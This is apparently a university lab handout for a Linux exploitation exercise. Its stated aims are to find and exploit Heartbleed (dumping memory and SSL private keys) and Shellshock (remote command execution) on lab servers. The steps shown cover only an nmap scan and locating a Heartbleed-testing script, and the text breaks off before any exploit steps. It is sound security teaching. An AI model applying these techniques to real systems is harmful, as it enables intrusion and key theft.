



CSCI 632
LAB ASSIGNMENT INSTRUCTIONS
INSTRUCTIONS
You will complete labs associated with the course material. Each lab will have specific
instructions for tasks, along with deliverables, to be completed in the virtual lab environment.
Introduction
Welcome to the Linux Exploitation Lab!
During this lab, you will use scanning and enumeration techniques to explore vulnerable
services on two different Linux servers. Specifically, you will learn how to enumerate
and exploit a Linux server running vulnerable versions of Apache and OpenSSL that
make that server vulnerable to Heartbleed, as well as a Linux server running a
vulnerable version of Bash, alongside an accessible CGI script within Apache that can be
exploited to perform Remote Command Execution.
Learning Objectives
Upon completing this lab, you will be able to:
Scan a network for Linux systems running SSL.
Determine a Linux system’s vulnerability to the Heartbleed bug.
Exploit the Heartbleed vulnerability to reveal the contents in Memory, as well as
dumping SSL private server keys.
Scan a network for Linux systems running an Apache server with accessible CGI
scripts, and assess its vulnerability to Shellshock.
Exploit the Shellshock vulnerability to remotely launch code on a *nix system.
Tools and Software
The following software and/or utilities are required to complete this lab. Students are
encouraged to explore the Internet to learn more about the products and tools used in
this lab.
Burp Suite
Metasploit
Netcat
Zenmap
CSCI 632
Please Note:6You must click the “Submit” button in the bottom right section of the
‘Lab Instructions’ pane in order to submit your lab for grading. Graded lab submissions
are based on performance of tasks completed in the lab. When you submit your lab for
grading, you might see a message stating, “Sorry, you did not pass.” This is due to the
way the Lab Scoring Technology converts your score and passes it to the Liberty
Learning Platform and is6NOT6necessarily indicative of your final score on the lab. The
final calculation of your score will be converted from successful completion of lab
exercise tasks and then re-calculated & recorded into Liberty's Grading Book, based on
the total number of points the assignment is worth.
Before submitting your lab, you can review your current Lab Score based on a possible
max score of 10 representing how many tasks were completed. Click the ‘Check Score’
bookmark located in the Firefox browser to see your lab score at any time while working
on the lab and check your gradebook for your final score, when complete.
Note:6For this lab specifically, make sure you disable6Intercept6in6Burpsuite6before
attempting to visit the6Check Score6page.
Part 1: Find the Heartbleed Vulnerability
This lab contains detailed lab procedures, which you should follow as written. Frequently
performed tasks are explained in the “Navigating the Labs” document on the course
dashboard. You should review these tasks before starting the lab.
Login to the Kali virtual machine
1. Log in to the Kali virtual machine with the credentials6student:student
2. After logging in, open a new terminal window by clicking the6Terminal6icon
in the taskbar.

3. At the terminal prompt, type6zenmap6and press6ENTER6to open Zenmap.
4. In the target box in Zenmap, type610.0.0.1016to target the server that is
vulnerable to Heartbleed, and in the command box, type6nmap-p443-T4-
A-v10.0.0.1016and click Scan to conduct an intense scan on port 443.

5. Once the scan has completed, click610.0.0.1016in the hosts pane, and
review the results from the scan. Note that port 443 is open, and because
you did an aggressive scan, the Nmap Output will display more verbose info
CSCI 632
about the findings on port 443, such as the service information, and
information about the SSL certificate.
In the next steps, you will run a script that will determine if this machine is
vulnerable to the Heartbleed bug. The script is located in
the6/home/student6directory.
6. Close the Zenmap window, and when prompted, click6Close anyway.
7. Ensure that your current working directory is6/home/student, and use6ls6to
confirm that the6cardiac-arrest.py6script is present.
The cardiac-arrest script is written in Python. The only command line
argument we're giving it here is the IP address of the target to be tested,
however try running the script without an argument to see what other
options are available.
